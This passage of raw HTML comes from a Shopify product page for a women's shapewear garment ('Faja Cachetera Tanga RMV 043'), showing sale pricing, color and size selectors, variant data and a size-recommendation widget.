            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(+1.367 Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--20671148720341__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$169.566</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$169.566</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$199.490</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20671148720341__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50147686383829">
                  
<input type="hidden" name="product-id" value="7652310810837" /><input type="hidden" name="section-id" value="template--20671148720341__main" /></form></div>
            <p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--20671148720341__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>99 en existencias</p>
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                
              </div>
            

  <variant-selects
    id="variant-selects-template--20671148720341__main"
    class="no-js-hidden"
    data-section="template--20671148720341__main"
    data-url="/products/faja-cachetera-tanga-rmv-043"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20671148720341__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20671148720341__main-0">
              
                <span id="custom-label-template--20671148720341__main-1">
                  
                  
                  Color - BEIGE
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20671148720341__main-1-0"
        name="Color"
        value="BEIGE"
        form="product-form-template--20671148720341__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-1-0">
        BEIGE<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20671148720341__main-1-1"
        name="Color"
        value="NEGRO"
        form="product-form-template--20671148720341__main"
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-1-1">
        NEGRO<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20671148720341__main-1-2"
        name="Color"
        value="GRIS"
        form="product-form-template--20671148720341__main"
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-1-2">
        GRIS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20671148720341__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20671148720341__main-1">
              
                <span id="custom-label-template--20671148720341__main-2">
                  
                  
                  Talla - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20671148720341__main-2-0"
        name="Talla"
        value="XS"
        form="product-form-template--20671148720341__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-2-0">
        XS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20671148720341__main-2-1"
        name="Talla"
        value="S"
        form="product-form-template--20671148720341__main"
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-2-1">
        S<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20671148720341__main-2-2"
        name="Talla"
        value="M"
        form="product-form-template--20671148720341__main"
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-2-2">
        M<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20671148720341__main-2-3"
        name="Talla"
        value="L"
        form="product-form-template--20671148720341__main"
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-2-3">
        L<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--20671148720341__main-2-4"
        name="Talla"
        value="XL"
        form="product-form-template--20671148720341__main"
        
        
      >
      <label class="accent-color-text" for="template--20671148720341__main-2-4">
        XL<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":50147686383829,"title":"BEIGE \/ XS","option1":"BEIGE","option2":"XS","option3":null,"sku":"9001200352","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","public_title":"BEIGE \/ XS","options":["BEIGE","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200352","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686416597,"title":"BEIGE \/ S","option1":"BEIGE","option2":"S","option3":null,"sku":"9001200353","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ S","public_title":"BEIGE \/ S","options":["BEIGE","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200353","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686449365,"title":"BEIGE \/ M","option1":"BEIGE","option2":"M","option3":null,"sku":"9001200354","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ M","public_title":"BEIGE \/ M","options":["BEIGE","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200354","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686482133,"title":"BEIGE \/ L","option1":"BEIGE","option2":"L","option3":null,"sku":"9001200355","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ L","public_title":"BEIGE \/ L","options":["BEIGE","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200355","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686514901,"title":"BEIGE \/ XL","option1":"BEIGE","option2":"XL","option3":null,"sku":"9001200356","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031910613,"product_id":7652310810837,"position":2,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:45-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","variant_ids":[50147686383829,50147686416597,50147686449365,50147686482133,50147686514901]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XL","public_title":"BEIGE \/ XL","options":["BEIGE","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200356","featured_media":{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686547669,"title":"NEGRO \/ XS","option1":"NEGRO","option2":"XS","option3":null,"sku":"9001200362","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XS","public_title":"NEGRO \/ XS","options":["NEGRO","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200362","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686580437,"title":"NEGRO \/ S","option1":"NEGRO","option2":"S","option3":null,"sku":"9001200113","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ S","public_title":"NEGRO \/ S","options":["NEGRO","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200113","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686613205,"title":"NEGRO \/ M","option1":"NEGRO","option2":"M","option3":null,"sku":"9001200114","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ M","public_title":"NEGRO \/ M","options":["NEGRO","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200114","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686645973,"title":"NEGRO \/ L","option1":"NEGRO","option2":"L","option3":null,"sku":"9001200115","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ L","public_title":"NEGRO \/ L","options":["NEGRO","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200115","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686678741,"title":"NEGRO \/ XL","option1":"NEGRO","option2":"XL","option3":null,"sku":"9001200116","requires_shipping":true,"taxable":true,"featured_image":{"id":48751031877845,"product_id":7652310810837,"position":1,"created_at":"2025-09-30T15:52:51-05:00","updated_at":"2025-09-30T15:53:25-05:00","alt":null,"width":1080,"height":1350,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","variant_ids":[50147686547669,50147686580437,50147686613205,50147686645973,50147686678741]},"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XL","public_title":"NEGRO \/ XL","options":["NEGRO","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200116","featured_media":{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686711509,"title":"GRIS \/ XS","option1":"GRIS","option2":"XS","option3":null,"sku":"9001200372","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XS","public_title":"GRIS \/ XS","options":["GRIS","XS"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200372","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686744277,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"9001200123","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200123","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686777045,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"9001200124","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200124","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686809813,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"9001200125","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200125","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50147686842581,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"9001200376","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200376","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20671148720341__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20671148720341__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20671148720341__main"
        class="select__select"
        form="product-form-template--20671148720341__main"
      ><option
            
              selected="selected"
            
            
            value="50147686383829"
          >BEIGE / XS - $169.566</option><option
            
            
            value="50147686416597"
          >BEIGE / S - $169.566</option><option
            
            
            value="50147686449365"
          >BEIGE / M - $169.566</option><option
            
            
            value="50147686482133"
          >BEIGE / L - $169.566</option><option
            
            
            value="50147686514901"
          >BEIGE / XL - $169.566</option><option
            
            
            value="50147686547669"
          >NEGRO / XS - $169.566</option><option
            
            
            value="50147686580437"
          >NEGRO / S - $169.566</option><option
            
            
            value="50147686613205"
          >NEGRO / M - $169.566</option><option
            
            
            value="50147686645973"
          >NEGRO / L - $169.566</option><option
            
            
            value="50147686678741"
          >NEGRO / XL - $169.566</option><option
            
            
            value="50147686711509"
          >GRIS / XS - $169.566</option><option
            
            
            value="50147686744277"
          >GRIS / S - $169.566</option><option
            
            
            value="50147686777045"
          >GRIS / M - $169.566</option><option
            
            
            value="50147686809813"
          >GRIS / L - $169.566</option><option
            
            
            value="50147686842581"
          >GRIS / XL - $169.566</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--20671148720341__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--20671148720341__main">
                    Cantidad
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--20671148720341__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para FAJA CACHETERA TANGA RMV 043</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--20671148720341__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--20671148720341__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para FAJA CACHETERA TANGA RMV 043</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><div id="shopify-block-AOVNXbGlPKzlRNU1CO__smartsize_ai_fit_recommender_smartsize_recommender_yBCbW3" class="shopify-block shopify-app-block"><style data-shopify>
.smartrecom-button-alignment {
  justify-content: center;
  @media (min-width: 768px) {
      justify-content: center;
    }
}

/* Main trigger button that starts hidden and is shown after API call */
.smartrecom-main-button {
  display: none; /* Initially hidden */
  align-items: center;
  gap: 8px;
  padding: 12px 24px;
  border-radius: 6px;
  font-size: 16px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  transition: all 0.2s ease;
  background: #9c7167;
  color: #ffffff;
  border: none;
}

.smartrecom-main-button:hover {
  opacity: 0.9;
}

.smartrecom-main-button:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.smartrecom-main-button.visible {
  display: inline-flex;
}

/* Main trigger link style */
.smartrecom-main-link {
  display: none; /* Initially hidden */
  align-items: center;
  gap: 8px;
  padding: 0;
  margin: 0;
  background: none;
  border: none;
  font-size: 16px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  transition: all 0.2s ease;
  color: #ffffff;
  text-decoration: underline;
}

.smartrecom-main-link:hover {
  opacity: 0.9;
}

.smartrecom-main-link:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.smartrecom-main-link.visible {
  display: inline-flex;
}

/* Generic styling for all smartrecom buttons (always visible by default) */
.smartrecom-button {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 12px 24px;
  border-radius: 6px;
  font-size: 16px;
  font-weight: 500;
  font-family: inherit;
  cursor: pointer;
  transition: all 0.2s ease;
  background: #9c7167;
  color: #ffffff;
  border: none;
}

.smartrecom-button:hover {
  opacity: 0.9;
}

.smartrecom-button:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.smartrecom-button-icon {
  width: 20px !important;
  height: 20px !important;
  max-width: none !important;
  max-height: none !important;
  flex-shrink: 0;
  display: inline-block;
  background-color: transparent;
}
</style>














<div id="smartrecom-inline-button"
  style="display: flex;"
  class="smartrecom-button-alignment"
  data-smartrecom-shop="piel-de-angel-colombia.myshopify.com"
  data-smartrecom-product-image="https://www.fajaspieldeangel.com/cdn/shop/files/043_2.png?v=1759265605&width=1000"
  data-smartrecom-product-title="FAJA CACHETERA TANGA RMV 043"
  data-smartrecom-accent-color="#000000"
  data-smartrecom-button-text-color="#ffffff"
  data-smartrecom-product-id="7652310810837"
  data-smartrecom-collection-ids="470729425109,417337213141,509097115861,509097181397,465762025685,404812267733,404808761557,404814627029,472959123669,404813185237,439458889941,494021837013,465759666389"
  data-smartrecom-tags="2XL,2XS,ALTA COMPRESION,BEIGE,Blackdays,ESPALDA CUBIERTA,FAJAS,FAJAS CACHETERAS,L,M,MUJER,NEGRO,POSTPARTO,price-change-job-active,S,SIN REALCE,USO DIARIO,XL,XS"
  data-smartrecom-type="FAJAS CACHETERAS"
  data-smartrecom-vendor="PIEL DE ANGEL"
  data-smartrecom-show-support-link="true"
  data-smartrecom-support-link-label="Si ya eres usuaria recurrente, enfócate en la opción principal.Si es tu primera vez, te recomendamos la opción B para mejores resultados.  ¿No estás segura de tu talla? Escríbenos y te ayudamos a elegir la perfecta 💪✨"
  data-smartrecom-support-link-url="https://wa.link/z6ykfa"
  data-smartrecom-recommendation-text="Tu talla Recomendada es [[recommendedSize]]"
  data-smartrecom-localization-language="es"
  data-smartrecom-localization-country="CO"
  data-smartrecom-positioning-method="css-selector"
  data-smartrecom-css-selector=".product-form__buttons"
  data-smartrecom-insertion-method="after"
>
  
    <button id="smartrecom-button" 
            class="smartrecom-main-button"
            
            type="button">
      
        <img 
          src="https://cdn.shopify.com/s/files/1/0848/1321/8088/files/ruler_grey.svg?v=1736774771" 
          alt="" 
          class="smartrecom-button-icon"
          width="20"
          height="20"
          loading="lazy"
        />
      
      <span id="smartrecom-button-text">Asistente de Talla</span>
    </button>
  
</div>



</div>

<style>
  #ProductSubmitButton-template--20671148720341__main,
  #SectionAtcBtn-template--20671148720341__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20671148720341__main"
      class="product-form main-product-form"
      data-section="template--20671148720341__main"
      data-options="Color,Talla"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
